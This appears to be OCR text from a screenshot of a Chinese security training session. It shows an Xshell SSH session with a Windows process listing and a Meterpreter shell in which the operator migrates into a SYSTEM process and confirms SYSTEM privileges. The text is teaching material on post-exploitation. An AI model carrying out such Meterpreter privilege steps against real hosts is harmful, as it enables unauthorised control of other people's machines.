 正在讲话: 小迪安全;
aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × +
1808 420 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2008 1300 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
2084 952 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2116 420 AliYunDunUpdate.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Alibaba\Aegis\aegis_updat
e\AliYunDunUpdate.exe
2140 1396 UI0Detect.exe x64 2 IZQMDCKEGV8ST8Z\Administrator C:\Windows\System32\UI0Detect.exe
2224 288 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2380 288 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2456 756 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
2476 1764 rdpclip.exe x64 2 IZQMDCKEGV8ST8Z\Administrator C:\Windows\System32\rdpclip.exe
2552 420 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2628 420 AliYunDun.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Alibaba\Aegis\aegis_clien
t\aegis_11_24\AliYunDun.exe
2840 860 dwm.exe x64 2 IZQMDCKEGV8ST8Z\Administrator C:\Windows\System32\dwm.exe
2896 740 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2972 1300 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
2980 420 taskhost.exe x64 2 IZQMDCKEGV8ST8Z\Administrator C:\Windows\System32\taskhost.exe
meterpreter > migrate 288
[*] Migrating from 1204 to 288...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 132x24 24,15 1 会话 CAP NUM